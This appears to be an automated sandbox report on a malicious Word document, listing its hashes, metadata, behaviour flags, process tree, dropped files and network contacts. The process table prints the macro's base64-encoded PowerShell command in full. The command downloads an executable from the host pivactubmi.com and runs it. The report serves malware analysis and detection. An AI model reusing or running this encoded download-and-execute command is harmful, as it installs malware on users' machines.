

| File name: | information-12.12.2018.doc |
| Full analysis: | https://app.any.run/tasks/9e781954-be54-4097-abf1-e41b01b27144 |
| Verdict: | Malicious activity |
| Analysis date: | June 10, 2024, 02:23:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Title: Stand-alone context-sensitive neural-net, Subject: New Mexico Angie, Author: (115)383-0060, Comments: De-engineered incremental array, Template: Normal, Last Saved By: Windows, Revision Number: 12, Name of Creating Application: Microsoft Office Word, Total Editing Time: 03:00, Create Time/Date: Thu Apr 19 18:59:00 2018, Last Saved Time/Date: Wed Dec 12 10:08:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 2, Security: 0 |
| MD5: | FA4619AF566F8C5E31DB98D962099E30 |
| SHA1: | 16891AC247013FA6B2DCFEE76BD5483122A8747C |
| SHA256: | 57CD3E0488EA7948A778B04DD2D7A16879F77C720CF536282EA0E3E0470C24A7 |
| SSDEEP: | 1536:azp0JcviaUp7v+vCyFZDZ3ObwwbM11vlCp2rgVPBxEPYmc69IJSa/To9b7/o:+Up7vNcubwwbM11vlCp2rgVPBxEPYmcn |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3964)
Unusual execution from MS Office
- WINWORD.EXE (PID: 3964)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 3964)
SUSPICIOUS
Base64-obfuscated command line is found
- cmd.exe (PID: 1116)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 3964)
Reads the Internet Settings
- powershell.exe (PID: 112)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1116)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 1116)
INFO
Disables trace logs
- powershell.exe (PID: 112)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 112)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | Russian |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Stand-alone context-sensitive neural-net |
| Subject: | New Mexico Angie |
| Author: | (115)383-0060 |
| Keywords: | - |
| Comments: | De-engineered incremental array |
| Template: | Normal |
| LastModifiedBy: | Пользователь Windows |
| Software: | Microsoft Office Word |
| CreateDate: | 2018:04:19 18:59:00 |
| ModifyDate: | 2018:12:12 10:08:00 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Manager: | Katharina Abernathy |
| Company: | Lynch LLC Riley Brakus |
| Bytes: | 23552 |
| CharCountWithSpaces: | 2 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 12 |
| TotalEditTime: | 3 minutes |
| Words: | - |
| Characters: | 2 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
38
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 112 | poWerShelL.exe -ec KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwBwAGkAdgBhAGMAdAB1AGIAbQBpAC4AYwBvAG0ALwB0AHkAYwBsAGEAbQAvAGYAcgBlAHMAcwByAC4AcABoAHAAPwBsAD0AYwByAGUAYgA3AC4AdABrAG4AIgAsACAAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAIAArACAAJwBcADQAYgA5AGMAMgBlADgAYwAuAGUAeABlACcAKQA7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQAnAFwANABiADkAYwAyAGUAOABjAC4AZQB4AGUAJwA7ACAARQB4AGkAdAA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1116 | cMd.EXE /c poWerShelL.exe -ec KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwBwAGkAdgBhAGMAdAB1AGIAbQBpAC4AYwBvAG0ALwB0AHkAYwBsAGEAbQAvAGYAcgBlAHMAcwByAC4AcABoAHAAPwBsAD0AYwByAGUAYgA3AC4AdABrAG4AIgAsACAAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAIAArACAAJwBcADQAYgA5AGMAMgBlADgAYwAuAGUAeABlACcAKQA7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQAnAFwANABiADkAYwAyAGUAOABjAC4AZQB4AGUAJwA7ACAARQB4AGkAdAA= | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3964 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n C:\Users\admin\Desktop\information-12.12.2018.doc | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
9 251
Read events
8 378
Write events
558
Delete events
315
Modification events
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | r1? |
Value: 72313F007C0F0000010000000000000000000000 | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
10
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3172.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:D27D307C9620F0F2B78519B6F5CB7294 | SHA256:8A5E3EC0A17A150FA69946625208F77546C15E5247A4A318EE1F7ADA644FFCF5 | |||
| 112 | powershell.exe | C:\Users\admin\AppData\Local\Temp\fkh5sdml.k5i.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF72E0EDAB0B340246.TMP | binary | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 112 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ske02m2p.zwp.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{82EDF140-E1EE-4BA1-9461-11B643707B96}.tmp | binary | |
MD5:5D4D94EE7E06BBB0AF9584119797B23A | SHA256:4826C0D860AF884D3343CA6460B0006A7A2CE7DBCCC4D743208585D997CC5FD1 | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{D08A6DFD-9A19-427B-93C5-D5CE043EA64D}.tmp | binary | |
MD5:A53CD10D51DB5665A40442E062EC607A | SHA256:371ABBEE7B52AE4476F4580FE75DE51726058371958637CC86E0C3E87D4FAFAB | |||
| 112 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 3964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\information-12.12.2018.doc.LNK | binary | |
MD5:18483CEE4C9BE93B98615FADAFCFAA46 | SHA256:B16D612B0BEE2943293B10341B4135FCED30AFFDD14D4FA3C3354237B4A74E3D | |||
| 112 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
112 | powershell.exe | 49.13.77.253:80 | pivactubmi.com | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pivactubmi.com |
| unknown |